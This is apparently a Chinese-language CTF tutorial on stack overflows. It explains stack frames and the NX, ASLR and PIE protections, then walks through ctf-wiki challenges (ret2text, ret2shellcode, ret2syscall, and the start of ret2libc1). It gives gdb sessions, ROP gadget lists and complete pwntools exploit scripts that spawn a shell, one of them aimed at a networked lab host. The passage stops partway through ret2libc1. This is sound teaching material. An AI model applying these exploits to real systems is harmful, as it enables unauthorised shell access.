
push ebp即把EBP压入当前的栈中,mov ebp,esp把当前的esp(栈顶)当作当前函数的ebp(栈底),这一步的作用是给当前函数基于当前栈数据高一块新的栈位置,即栈内数据是当前函数的,做一个分割。在main函数中,最初的寄存器都是由系统基于函数调用约定自动给布局的,所以当前可以先不在意这一部分,重点看main的call指令,他这里调用了sum函数,实际是干了两个事情,他会把当前的EIP寄存器压入栈顶,然后把EIP寄存器指向sum函数的地址,其中EIP的作用是当前命令执行的位置,call指令执行前之前可以参考下图push ebp和mov ebp,esp,具体参考图如下pop ebp和ret干了什么,如下图pop ebp恢复了父函数main的rbp,ret恢复了父函数call之后的eip即运行指针。后续就是main函数结束运行了。对于栈漏洞主要是围绕上面操作进行的,尤其是ret指令,需要深入的理解这一个过程。
系统防护 这一部分可以先跳过,直接去看简单栈溢出,这里是对系统防护我自己的一些总结和思考
NX防护 NX防护,全称The No-eXecute bits,程序与操作系统的防护措施,编译时决定是否生效,由操作系统实现。ret2shellcode,他的这个防护是没有开启的,并且这道题目还对内核有要求。如果在用gcc编译程序的时候想要关闭nx防护可以添加参数-z execstack。
ASLR防护 全称Address Space Layout Randomization,系统的防护措施,他的主要作用是随机化内存中的地址,一个程序,运行多次,某个内容每一次运行的内存地址都不相同,程序装载时生效。默认系统中应该是开启的,具体验证方式如下/proc/sys/kernel/randomize_va_space,如果是0则就是没有随机化的,也就是ASLR是关闭状态。如果是1,那么就是保留的随机化,他的共享库、栈、mmap()、以及VDSO将被随机化。如果等于2,那么就是完全的随机化,在保留的随机化(状态为1时)的基础上,通过br()分配的内存空间也将被随机化。
为什么开启了ASLR有些地址还是可以直接使用? 在启用了 ASLR(地址空间布局随机化)的系统中,不同的内存区域会受到不同程度的随机化影响。其中会直接受到ASLR的影响的如下
受ASLR影响较小的内存区域,相对稳定不会更变地址的如下
1 plt表、got表、代码段(text段)、全局变量(data段)、静态数据段(bss段)、TLS
PIE防护 PIE防护主要是给EIF到内存加载过程中,bss、text、data这些段的随机化,如果PIE开启的话这些的地址也会被随机化。
PIE与ASLR的关系 ASLR 随机的是加载地址,它需要 PIE 的配合才能让 .text/.data/.bss 被随机,如果程序不是 PIE,text 是固定的,不会被 ASLR 动
简单栈溢出 栈溢出漏洞 在上面可以了解到在函数调用之后需要通过ret修改EIP寄存器,EIP这个寄存器非常重要,他指向的内容就是他后续执行的命令,在栈中如果可以通过某些办法修改ret的返回地址,就可以做到控制程序执行流的效果。栈溢出是指在一个程序中,本身栈可能就只有10空间的大小,而通过函数读取数据的时候读入了大于10的数据量就会产生栈溢出,如果溢出的位置达到了ret的返回地址那么我们就可以实现上述的控制执行流的效果。加单举个栈溢出的例子,代码如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 #include <stdio.h> #include <unistd.h> int main () { char a[10 ]; int b = 0 ; read(0 , a, 11 ); if (b) { printf ("栈溢出成功\n" ); } return 0 ; }
这里向里面输入11个1或者10个1都会输出栈溢出成功,输入10个也可以成功的原因是因为发送时回车也会占用空间,所以10个数据也会造成栈溢出,正常来说b应该是0即false,就不会进行输出,这里通过读取11个字符到a变量中发生栈溢出修改b为非零即true,触发if进行输出。
1 2 3 4 (pwn) ┌──(root㉿BoyChaiWindows)-[/mnt/e/CTF例题/PWN/总结/栈溢出] └─# ./main 1111111111 栈溢出成功
后面会看几道相关的例题分别是ret2text、ret2shellcode、ret2syscall。
ROP-导向编程 目前被广泛使用的攻击手法是 返回导向编程 (Return Oriented Programming),其主要思想是在 栈缓冲区溢出的基础上,利用程序中已有的小片段 (gadgets) 来改变某些寄存器或者变量的值,从而控制程序的执行流程。后续基本都是围绕着这个攻击手法进行,通过一次修改ret的地址控制整个的执行流程。
ret2text 题目来源 下载位置: https://raw.githubusercontent.com/ctf-wiki/ctf-challenges/master/pwn/stackoverflow/ret2text/bamboofox-ret2text/ret2text
文件类型 1 2 3 ┌──(kali㉿kali)-[~/Desktop/pwn] └─$ file ret2text ret2text: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=4f13f004f23ea39d28ca91f2bb83110b4b73713f, with debug_info, not stripped
程序类型位32位ELF文件
防护措施 1 2 3 4 ┌──(kali㉿kali)-[~/Desktop/pwn] └─$ checksec --file=ret2text RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE Partial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH 83 Symbols No 0 2 ret2text
防护措施好像就有个NX,NX是不允许在堆栈中执行shellcode

IDA分析 main函数内容如下
1 2 3 4 5 6 7 8 9 10 11 int __cdecl main (int argc, const char **argv, const char **envp) { char s[100 ]; setvbuf(stdout , 0 , 2 , 0 ); setvbuf(_bss_start, 0 , 1 , 0 ); puts ("There is something amazing here, do you know anything?" ); gets(s); printf ("Maybe I will tell you next time !" ); return 0 ; }
可以看到gets往s里面传值了,但是s的长度是100,这里就是一个简单的栈溢出。之后还找到了一个程序后门,代码内容如下
1 2 3 4 5 6 7 8 9 10 11 12 13 void secure () { unsigned int v0; int input; int secretcode; v0 = time(0 ); srand(v0); secretcode = rand(); __isoc99_scanf((int )&unk_8048760, (int )&input); if ( input == secretcode ) system("/bin/sh" ); }
关于system(/bin/sh)他就是留下的后门。。这里看一下他的详细信息
1 .text:0804863 A ; 11 : system("/bin/sh" );
他的地址是0804863A。
攻击思路 使用栈溢出把程序结束时的返回地址改成后门的执行地址也就是0804863A,但是栈需要溢出多少位还不知道需要动态分析一下。
溢出长度 这里通过gdb动态调试来去看溢出长度
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 ┌──(kali㉿kali)-[~/Desktop/pwn] └─$ gdb ret2text pwndbg> b main pwndbg> r pwndbg> n pwndbg> n pwndbg> n hello 25 in ret2text.c LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA ───────────────────────────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]─────────────────────────────────────────────────── *EAX 0xffffcf1c ◂— 'hello' EBX 0xf7e23e34 (_GLOBAL_OFFSET_TABLE_) ◂— 0x223d2c /* ',="' */ *ECX 0xf7e258ac (_IO_stdfile_0_lock) ◂— 0 EDX 0 EDI 0xf7ffcb80 (_rtld_global_ro) ◂— 0 ESI 0x80486d0 (__libc_csu_init) ◂— push ebp EBP 0xffffcf88 ◂— 0 ESP 0xffffcf00 —▸ 0xffffcf1c ◂— 'hello' *EIP 0x80486b3 (main+107) ◂— mov dword ptr [esp], 0x80487a4 ─────────────────────────────────────────────────────────────[ DISASM / i386 / set emulate on ]───────────────────────────────────────────────────────────── ...... ─────────────────────────────────────────────────────────────────────────[ STACK ]────────────────────────────────────────────────────────────────────────── ...... ───────────────────────────────────────────────────────────────────────[ BACKTRACE ]──────────────────────────────────────────────────────────────────────── ...... ──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── pwndbg>
这里只写一些重要的操作和一些重要输出,输出中重点内容是
1 2 3 4 5 6 7 8 9 *EAX 0xffffcf1c ◂— 'hello' EBX 0xf7e23e34 (_GLOBAL_OFFSET_TABLE_) ◂— 0x223d2c /* ',="' */ *ECX 0xf7e258ac (_IO_stdfile_0_lock) ◂— 0 EDX 0 EDI 0xf7ffcb80 (_rtld_global_ro) ◂— 0 ESI 0x80486d0 (__libc_csu_init) ◂— push ebp EBP 0xffffcf88 ◂— 0 ESP 0xffffcf00 —▸ 0xffffcf1c ◂— 'hello' *EIP 0x80486b3 (main+107) ◂— mov dword ptr [esp], 0x80487a4
EBP和ESP的地址间隔是0xffffcf88 - 0xffffcf1c= 4294954888 - 4294954780 = 108(这里可以直接用88h-1ch初学为了好理解就写全了),拿到间隔长度之后需要+4,因为要往返回地址中写内容,而返回地址的位置是再esp 的上面所以需要+4。
1 2 3 4 5 6 7 ============================ 返回地址 ============================ %esp ============================ xxxxx ============================
代码攻击 1 2 3 4 5 6 7 8 9 10 11 12 13 from pwn import *io = process("./ret2text" ) target = 0x804863a payload = b"A" * (108 + 4 ) + p32(target) io.sendline(payload) io.interactive() io.close()
效果展示
1 2 3 4 5 6 7 8 9 10 11 12 13 14 ┌──(kali㉿kali)-[~/Desktop/pwn] └─$ python test.py [+] Starting local process './ret2text' : pid 35232 [*] Switching to interactive mode There is something amazing here, do you know anything? Maybe I will tell you next time !$ ls core ret2text run test.py $ pwd /home/kali/Desktop/pwn $ exit [*] Got EOF while reading in interactive $ [*] Process './ret2text' stopped with exit code -11 (SIGSEGV) (pid 35232) [*] Got EOF while sending in interactive
ret2shellcode 题目来源 下载位置: https://raw.githubusercontent.com/ctf-wiki/ctf-challenges/master/pwn/stackoverflow/ret2shellcode/ret2shellcode-example/ret2shellcode
关于环境 高版本的linux内核似乎已经修复了这个问题,目前只能尝试在Ubuntu-18.04或之前的版本可以 内核版本目前我用的是5.4.0-84-generic成功复现了这个题目。
文件类型 1 2 3 ┌──(kali㉿kali)-[~/Desktop/pwn] └─$ file ret2shellcode ret2shellcode: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=47e6d638fe0f3a3ff4695edb8b6c7e83461df949, with debug_info, not stripped
保护措施 1 2 3 ┌──(kali㉿kali)-[~/Desktop/pwn] └─$ checksec --file=ret2shellcode RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE
NX是关闭的,这一题考点就和这个有关系。
IDA分析 main函数内容如下
1 2 3 4 5 6 7 8 9 10 11 12 int __cdecl main (int argc, const char **argv, const char **envp) { char s[100 ]; setvbuf(stdout , 0 , 2 , 0 ); setvbuf(stdin , 0 , 1 , 0 ); puts ("No system for you this time !!!" ); gets(s); strncpy (buf2, s, 0x64u ); printf ("bye bye ~" ); return 0 ; }
main中有大问题,gets就不说了,攻击点就肯定是在这里,然后他往一个s[100]输入值了之后把s的值全部放到了buf2中,这个buf2在main中也没有定义,去看一下他的位置
1 2 3 4 5 .bss:0804 A080 public buf2 .bss:0804 A080 ; char buf2[100 ] .bss:0804 A080 ?? ?? ?? ?? ?? ?? ?? ?? ?? ??+buf2 db 64 h dup (?) ; DATA XREF: main+7B ↑o .bss:0804 A080 ?? ?? ?? ?? ?? ?? ?? ?? ?? ??+_bss ends .bss:0804 A080 ?? ?? ?? ?? ?? ?? ?? ?? ?? ??+
他的地址是0x0804A080这里还是在bss段中的,这里的值是可以读写的。这里思路已经清晰了。
攻击思路 这里面没有发现什么后门,这里我们就需要自己制造出一个后门sh,通过把后门sh写入到buf2中,然后用栈溢出把返回地址修改成buf2就可以完成攻击。
溢出长度 这里通过gdb动态调试来去看溢出长度
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 pwndbg> n hello 15 in ret2shellcode.c LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA ────────────────────────────────────────────────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]───────────────────────────────────────────────────────────────────────── *EAX 0xffffd29c ◂— 'hello' EBX 0xf7e23e34 (_GLOBAL_OFFSET_TABLE_) ◂— 0x223d2c /* ',="' */ *ECX 0xf7e258ac (_IO_stdfile_0_lock) ◂— 0 EDX 0 EDI 0xf7ffcb80 (_rtld_global_ro) ◂— 0 ESI 0x80485d0 (__libc_csu_init) ◂— push ebp EBP 0xffffd308 ◂— 0 ESP 0xffffd280 —▸ 0xffffd29c ◂— 'hello' *EIP 0x8048598 (main+107) ◂— mov dword ptr [esp + 8], 0x64
esp地址是0xffffd29c然后ebp地址是0xffffd308进行计算776-668=108,需要溢出的栈长度是108+4,然后再加上返回地址改成buf2那就是116。
脚本攻击 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 from pwn import *io = remote("172.20.10.4" ,16000 ) buf2 = 0x0804A080 payload = asm(shellcraft.sh()).ljust(112 ,b"a" ) + p32(buf2) io.sendline(payload) io.interactive()
ret2syscall 题目来源 下载位置: https://raw.githubusercontent.com/ctf-wiki/ctf-challenges/master/pwn/stackoverflow/ret2syscall/bamboofox-ret2syscall/rop
文件类型 1 2 3 ┌──(kali㉿kali)-[~/Desktop/pwn] └─$ file rop rop: ELF 32-bit LSB executable, Intel 80386, version 1 (GNU/Linux), statically linked, for GNU/Linux 2.6.24, BuildID[sha1]=2bff0285c2706a147e7b150493950de98f182b78, with debug_info, not stripped
32位ELF文件
软件防护 1 2 3 4 ┌──(kali㉿kali)-[~/Desktop/pwn] └─$ checksec --file=rop RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE Partial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH 2255 Symbols No 0 0 rop
栈溢出防护是关闭的,NX是开启的,那这道题基本上就是用ROP进行栈溢出了。
IDA分析 main函数如下
1 2 3 4 5 6 7 8 9 10 11 int __cdecl main (int argc, const char **argv, const char **envp) { int v4; setvbuf(stdout , 0 , 2 , 0 ); setvbuf(stdin , 0 , 1 , 0 ); puts ("This time, no system() and NO SHELLCODE!!!" ); puts ("What do you plan to do?" ); gets(&v4); return 0 ; }
说这次没有system()和shellcode该怎么办,但是这里有gets函数肯定存在栈溢出,然后分析了一下,确实是没有system(),shellcode也没办法执行,但是在地址0x080BE408发现了字符串"/bin/sh"
攻击思路 shellcode和后门函数都不存在,这里直接尝试rop。
ROPgadget查询 1 2 3 4 5 6 7 ┌──(kali㉿kali)-[~/Desktop/pwn] └─$ ROPgadget --binary ./rop --only "pop|ret" |grep eax 0x0809ddda : pop eax ; pop ebx ; pop esi ; pop edi ; ret 0x080bb196 : pop eax ; ret 0x0807217a : pop eax ; ret 0x80e 0x0804f704 : pop eax ; ret 3 0x0809ddd9 : pop es ; pop eax ; pop ebx ; pop esi ; pop edi ; ret
eax_ret = 0x080bb196
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 ┌──(kali㉿kali)-[~/Desktop/pwn] └─$ ROPgadget --binary ./rop --only "pop|ret" |grep ebx 0x0809dde2 : pop ds ; pop ebx ; pop esi ; pop edi ; ret 0x0809ddda : pop eax ; pop ebx ; pop esi ; pop edi ; ret 0x0805b6ed : pop ebp ; pop ebx ; pop esi ; pop edi ; ret 0x0809e1d4 : pop ebx ; pop ebp ; pop esi ; pop edi ; ret 0x080be23f : pop ebx ; pop edi ; ret 0x0806eb69 : pop ebx ; pop edx ; ret 0x08092258 : pop ebx ; pop esi ; pop ebp ; ret 0x0804838b : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0x080a9a42 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0x10 0x08096a26 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0x14 0x08070d73 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0xc 0x08048547 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 4 0x08049bfd : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 8 0x08048913 : pop ebx ; pop esi ; pop edi ; ret 0x08049a19 : pop ebx ; pop esi ; pop edi ; ret 4 0x08049a94 : pop ebx ; pop esi ; ret 0x080481c9 : pop ebx ; ret 0x080d7d3c : pop ebx ; ret 0x6f9 0x08099c87 : pop ebx ; ret 8 0x0806eb91 : pop ecx ; pop ebx ; ret 0x0806336b : pop edi ; pop esi ; pop ebx ; ret 0x0806eb90 : pop edx ; pop ecx ; pop ebx ; ret 0x0809ddd9 : pop es ; pop eax ; pop ebx ; pop esi ; pop edi ; ret 0x0806eb68 : pop esi ; pop ebx ; pop edx ; ret 0x0805c820 : pop esi ; pop ebx ; ret 0x08050256 : pop esp ; pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0x0807b6ed : pop ss ; pop ebx ; ret
edx_ecx_ebx_ret = 0x0806eb90
1 2 3 4 5 ┌──(kali㉿kali)-[~/Desktop/pwn] └─$ ROPgadget --binary ./rop |grep "int" |grep "0x80" ... 0x08049421 : int 0x80 ...
intx80 = 0x08049421
溢出长度 这里通过gdb动态调试来去看溢出长度
1 2 3 4 5 6 7 8 9 *EAX 0xffffcf7c ◂— 'hello' EBX 0x80481a8 (_init) ◂— push ebx *ECX 0xfbad2288 *EDX 0x80eb4e0 (_IO_stdfile_0_lock) ◂— 0 EDI 0x80ea00c (_GLOBAL_OFFSET_TABLE_+12) —▸ 0x8067b10 (__stpcpy_sse2) ◂— mov edx, dword ptr [esp + 4] ESI 0 EBP 0xffffcfe8 —▸ 0x8049630 (__libc_csu_fini) ◂— push ebx ESP 0xffffcf60 —▸ 0xffffcf7c ◂— 'hello' *EIP 0x8048e9b (main+119) ◂— mov eax, 0
0xe8-0x7c=232-124=108+4=112
攻击脚本 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 from pwn import *io = process("./rop" ) sh = 0x080BE408 eax_ret = 0x080BB196 edx_ecx_ebx_ret = 0x0806EB90 intx80 = 0x08049421 payload = flat( [ b"a" * 112 , eax_ret, 0xB , edx_ecx_ebx_ret, 0 , 0 , sh, intx80, ] ) io.sendline(payload) io.interactive()
上面四个地址分别是“/bin/sh”字符串地址、pop eax ret地址、pop ebx ecx edx ret地址、int 0x80地址,使用上面的payload可以达成下面执行效果
1 2 3 4 5 mov eax,0xb mov ebx, ["/bin/sh"] mov ecx, 0 mov edx, 0 int 0x80
payload中的0xb是系统调用的id他代表执行命令的一个函数。
plt与got 在编译程序的时候一般都是采用动态链接库的方式去编译,有些函数都是直接调用系统本地的libc,不把这些通用的函数编译进程序中,在采用动态链接库的程序里,如果是需要调用链接库的函数都会在plt和got表中存在一个条数据,plt会指向got表,got最终指向真正在系统中的函数地址,程序在最开始的时候plt和got是有连接的,但是如果函数一次都没被调用那么got表将会是空的,在第一次调用的时候got表才会真正指向内存中的对应函数地址,所以在ROP构造的时候对于这种采用动态链接库的程序可以通过调用对应函数的plt或者调用got地址存储的对应地址来执行相应的函数。需要注意的是动态链接库都是通过系统加载的,真正的函数地址肯定是不固定的,每次启动都会有不同的偏移,想要利用需要知道对应的函数偏移,在一个静态的glibc文件,里面的函数布局除了在加载的偏移不同之外其他的只要版本相同其他都是相同的。
ret2libc1 题目来源 下载位置: https://raw.githubusercontent.com/ctf-wiki/ctf-challenges/master/pwn/stackoverflow/ret2libc/ret2libc1/ret2libc1
文件类型 1 2 3 ┌──(kali㉿kali)-[~/Desktop/pwn] └─$ file ret2libc1 ret2libc1: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=fb89c86b266de4ff294489da59959a62f7aa1e61, with debug_info, not stripped
这是一个采用动态连接库编译的32位ELF文件
软件防护 1 2 3 checksec --file=ret2libc1 RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE Partial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH 84 Symbols No 0 1 ret2libc1
允许栈溢出,NX防护开启,PIE防护关闭。
IDA分析 在main函数中内容如下
1 2 3 4 5 6 7 8 9 10 int __cdecl main (int argc, const char **argv, const char **envp) { char s[100 ]; setvbuf(stdout , 0 , 2 , 0 ); setvbuf(_bss_start, 0 , 1 , 0 ); puts ("RET2LIBC >_<" ); gets(s); return 0 ; }
在main中明显的gets函数,直接可以栈溢出,之后其他没有可用信息了。
1 2 3 4 5 6 7 8 9 10 11 12 13 void secure () { unsigned int v0; int input; int secretcode; v0 = time(0 ); srand(v0); secretcode = rand(); __isoc99_scanf("%d" , &input); if ( input == secretcode ) system("shell!?" ); }
有后门,但是system()函数传参不对不能直接拿这个地址直接用。/bin/sh在rodata中地址是0x08048720system()函数的地址是0x08048460。
1 .plt:08048460 ; [00000006 BYTES: COLLAPSED FUNCTION _system]
攻击思路 采用system的plt地址来运行system()函数,通过程序内的字符串/bin/sh给函数进行传参。
溢出长度 这里通过gdb动态调试来去看溢出长度
